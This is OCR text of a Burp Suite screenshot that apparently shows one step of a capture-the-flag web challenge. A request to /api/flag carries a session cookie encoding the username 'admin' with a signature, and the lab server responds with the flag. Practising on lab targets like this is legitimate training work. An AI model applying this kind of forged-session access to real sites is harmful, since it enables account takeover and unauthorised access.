 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://39db52b6-efa0-4c5f-a5f7-599d59c90c75.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host: 39db52b6-efa0-4c5f-a5f7-599d59c90c75.node4.buuoj.cn:81
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://39db52b6-efa0-4c5f-a5f7-599d59c90c75.node4.buuoj.cn:81/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY1MTA0MzI5OTAxMiwiX21heEFnZSI6ODY0MDAwM
DB9; sses:aok.sig=gODZwaJiB6t4q1p58I1mvUa8NDA
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 26 Apr 2022 07:10:10 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 55
6 Connection: close
7
8 {
"flag":"flag{3a38adb4-5c0f-4c48-a63b-86d240d57915}\n"
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 5
? Search... 0 matches
? Search... 0 matches
Done 216 bytes | 44 millis